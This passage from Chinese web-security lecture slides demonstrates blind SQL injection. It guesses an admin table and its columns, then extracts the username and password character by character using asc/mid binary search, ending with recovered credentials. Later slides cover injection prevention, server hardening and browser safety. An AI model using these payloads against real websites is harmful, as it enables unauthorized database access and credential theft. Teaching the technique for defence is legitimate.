在末尾加上： and exists (select * from admin)。
意思是猜测他有个admin表段。
页面返回正常，就表明猜对了。当然也可能错误返回，这时就要看猜测的本事了。

Slide 87
猜测管理员表表中的字段
我们再来猜他的管理员表中是否有一个ID段，在末尾加上： and exists (select id from admin)
OK,页面返回正常,说明他的admin表中有个id的字段；
我们继续： and exists (select username from admin)。这里的意思是看看他的admin表中是否有username字段，页面返回正常,说明在admin中有一个username字段；
我们继续猜他放密码的字段： and exists (select password from admin)。返回正常的页面,说明他的admin表中有个password字段。
好了，到此可以知道admin表中至少有如下三个字段：id, username, password，这种命名方式与普通程序员的命名方法一致。

Slide 88
猜测用户名和密码的长度
为了下面方便进行，首先猜他的管理员的id值： and exists (select id from admin where id=1)
意思是看看他的admin表中是否有一个id=1的值，OK,返回了正常的页面,说明我们猜对了。
好了，接着猜ID为1的用户名长度： and exists (select id from admin where len(username)<6 and id=1)
这里我们猜他的管理员长度小于6,返回了正常的页面,还好,名字不是太长,我们一个个来实验好了，直到： and exists (select id from admin where len(username)=5 and id=1)
返回了正常的页面,说明用户名的长度我们已经猜出了为5。

Slide 89
猜测用户名和密码的长度(2)
用同样的方法，我们猜出了密码的长度是10，要添加的语句是： and exists (select id from admin where len(password)=10 and id=1)
到此，用户名和密码的长度都已经猜出来了，下面要做的是猜出它们的每一位分别是多少。

Slide 90
猜测用户名
方法是在后面加上： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<100)
其中，asc函数的功能是将字符转换成ASCII码，mid函数的功能是截取username字段值的字串，从第1位开始，截取的长度是1。
我们这里做的意思是，猜测他的用户名的第一个字的ascii码值小于100。
返回了正常页面，说明的确如我们所料，接着： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<50)
返回错误信息，说明：50<=第一个字的ascii码值<100。接下来，我们用折半查找的思想： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))<75)

Slide 91
猜测用户名(2)
返回错误信息，继续，直到： and 1=(select id from (select * from admin where id=1) where asc(mid(username,1,1))=97)
返回正常页面，说明用户名的第一个字的ASCII码是97，查找ASCII表，知道它是a。
接下来我们猜测第二位： and 1=(select id from (select * from admin where id=1) where asc(mid(username,2,1))=100)
说明第二位的ASCII码是100，字符是d。
接下来我们猜测，很有可能用户名就是admin，因为它正好是五位。
为了证明我们的猜测，我们用如下方法测试： and 1=(select id from (select * from admin where id=1) where username='admin')
返回正常页面，太好了，我们猜对了，用户名就是admin。

Slide 92
猜测密码
接下来就是猜测密码了，方法和猜测用户名的一样，只能一位一位地试了，
这里就不一位一位列举了，还是用折半查找的思想，很快就能找到密码是SM8242825!
用以下语句验证一下： and 1=(select id from (select * from admin where id=1) where password='SM8242825!')
返回了正常页面!
好，到此为此我们已经找到了用户名和密码，分别是：admin SM8242825!。

Slide 93
4.3 SQL注入的防范
由于SQL注入攻击是从正常的WWW端口访问，而且表面看起来跟一般的Web页面访问没什么区别，所以许多防火墙等都不会对SQL注入发出警报。而目前互联网上存在SQL注入漏洞的Web站点并不在少数，对此，网站管理员和Web应用开发程序员必须引起足够的重视。
SQL注入漏洞在网上极为普遍，通常是由于程序员对用户提交的数据和输入参数没有进行严格的过滤所导致的。
比如过滤逗号，单引号，分号等；如果select、delete、from、*、union之类的字符串同时出现多个的话，也要引起重视；最好对用户提交的参数的长度也进行判断。

Slide 94
4.3 SQL注入的防范
防范SQL注入的另一个可行办法是摒弃动态SQL语句，而改用用户存储过程来访问和操作数据。这需要在建立数据库后，仔细考虑Web程序需要对数据库进行的各种操作，并为之建立存储过程，然后让Web程序调用存储过程来完成数据库操作。这样，用户提交的数据将不是用来生成动态SQL语句，而是确确实实地作为参数传递给存储过程，从而有效阻断了SQL注入的途径

Slide 95
5 防御Web攻击
5.1 Web服务器安全配置
5.2 Web浏览者的安全措施

Slide 96
5.1 Web服务器安全配置
Web服务器为互联网用户提供服务的同时，也是黑客攻击的主要对象和攻入系统主机的主要通道。
服务器安全配置包括主机系统的安全配置和Web服务器的安全配置两大部分。

Slide 97
主机系统安全配置
服务器主机系统是服务器的基础，因此显然服务器运行的安全性与其所在的主机系统安全性密切相关有关。
这里的主机系统安全性，指的是应用在主机上且与服务器主要服务业务不相关的配置。
  简单性
  超级用户权限
  本地和远程访问控制
  审计和可审计性
  恢复

Slide 98
简单性
主机系统越简单，其安全性就越好。最好把不必要的服务从服务器上卸载掉。每个服务在提供给用户一个服务窗口的同时，也形成了攻击者进入系统的通道。
主机系统上的服务越多，攻击者侵入系统的可能性就越大。

Slide 99
超级用户权限
要注意包含超级用户权限，因为超级用户权限几乎等同于主机控制权，往往是攻击者最高目标。
因此尽量不要用超级用户来维护系统，以减少泄漏机会。除非非常必要，否则不给予用户超级权限。非专业的人员往往会因为操作上的疏忽而使用户权限被泄漏。

Slide 100
本地和远程访问控制
访问控制是用来指定哪些用户可以访问系统的特定数据、目录或功能。为了防止攻击者侵入系统，应该实现一套有效的身份验证机制，并包含用户的日志记录。
当用户使用服务器提供的服务时，验证其身份，并记录其行为。如果用户出现了破坏安全的行为，这些记录将是审核的重要依据。
因此应该保护这些日志，以防被攻击者破坏借以逃避追查。

Slide 101
审计和可审计性
维护主机安全是管理员的责任，但管理员并不是完美的。因此，对主机系统的安全审核是很重要的。
这主要指平时对记录进行审计，在系统生成的大量审计记录中查找可疑的数据，来查找攻击者或恶意程序的踪迹。

Slide 102
恢复
尽管管理员进行了大量的安全防范工作，但服务器主机被侵入或破坏的威胁始终是存在的。
因此配置实时或增量备份策略就是非常必要的，在紧急关头这可以使得服务器的关键数据得以保存，从而可以迅速恢复服务以减少损失，同时便于事后取证的进行，以追查入侵者。

Slide 103

2 Web浏览者的安全措施
对浏览器的安全性进行设置，以微软IE为例，点击“工具→Internet选项→安全→自定义级别”，打开如图所示的窗口，请根据自己的需要进行设置。

Slide 104
Web浏览者的安全措施(2)
经常对操作系统打补丁、升级。
使用漏洞数较少的浏览器，如Firefox。
经常对浏览器进行升级。
不要因为好奇而打开一些不信任的网站。

